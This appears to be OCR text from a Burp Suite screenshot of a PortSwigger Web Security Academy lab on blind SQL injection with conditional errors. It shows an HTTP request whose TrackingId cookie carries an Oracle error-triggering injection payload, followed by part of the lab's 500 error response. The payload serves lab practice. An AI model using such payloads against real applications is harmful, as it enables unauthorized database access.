 Send
Cancel
Explore request in Burp AT
Target: https://0a3500c903b0cfaa80db081
Request
Pretty Raw Hex
\n
1 GET /filter?category=Lifestyle HTTP/2
2 Host: 0a3500c903b0cfaa80db081800b900f2.web-security-academy.net
3 Cookie: TrackingId=2laxI6rAoVbhFE1H'||(SELECT CASE WHEN (1=1) THEN TO_CHAR(1/0) ELSE '' END FROM
dual)||'; session=BuJOqsyaymHGtbTKnSMmkk69CxIFwSym
4 Sec-Ch-Ua: "Chromium";v="158", "Not.A/Brand";v="24", "Google Chrome";v="158"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/158.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/jxl,image/avif,image/webp,image/apng,*/
*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer: https://0a3500c903b0cfaa80db081800b900f2.web-security-academy.net/filter?category=Pets
15 Accept-Encoding: gzip, deflate, br
16 Accept-Language: en-US,en;q=0.9,tr;q=0.8
17 Priority: u=0, i
18
19
Search
0 highlights
Selection: 70 (0x46)
Response
Pretty Raw Hex Render
\n
1 HTTP/2 500 Internal Server Error
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2428
5
6 <!DOCTYPE html>
7 <html>
8 <!--LAB_HEAD_START-->
9 <head>
10 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
11 <link href=/resources/css/labs.css rel=stylesheet>
12 <title>
Blind SQL injection with conditional errors
</title>
13 </head>
14 <!--LAB_HEAD_END-->
15 <script src="/resources/labheader/js/labHeader.js">
</script>
16 <!--LAB_HEADER_START-->
17 <div id="academyLabHeader">
18 <section class='academyLabBanner'>
19 <div class=container>
20 <div class=logo>
</div>
21 <div class=title-container>
22 <h2>
Blind SQL injection with conditional errors
</h2>
23 <a id='lab-link' class='button' href='/'>
Back to lab home
</a>
24 <a class=link-back href='
https://portswigger.net/web-security/sql-injection/blind/lab-conditional-e
rrors'>
25 Back&nbsp;to&nbsp;lab&nbsp;description&nbsp;
26 <svg version=1.1 id=Layer_1 xmlns='http://www.w3.org/2000/svg'
xmlns:xlink='http://www.w3.org/1999/xlink' x=0px y=0px viewBox='0 0
28 30' enable-background='new 0 0 28 30' xml:space=preserve title=
back-arrow>
27 <g>
28 <polygon points='1.4,0 0,1.2 12.6,15 0,28.8 1.4,30 15.1,15'
>
</polygon>
29 <polygon points='14.3,0 12.9,1.2 25.6,15 12.9,28.8 14.3,30
28,15'>
</polygon>
30 </g>
31 </svg>
32 </a>
33 </div>
34 <div class='widgetcontainer-lab-status is-notsolved'>
35 <span>
Search
0 highlights
Selection: 32 (0x20)